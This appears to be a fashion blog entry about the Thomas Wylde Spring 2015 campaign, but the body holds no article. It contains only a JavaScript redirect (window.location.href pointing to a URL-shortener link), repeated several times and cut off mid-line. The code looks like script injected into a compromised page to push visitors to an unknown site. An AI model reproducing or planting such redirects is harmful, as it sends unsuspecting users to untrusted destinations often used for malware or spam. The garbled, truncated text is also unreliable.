
Thomas Wylde Spring 2015 Campaign
February 21, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...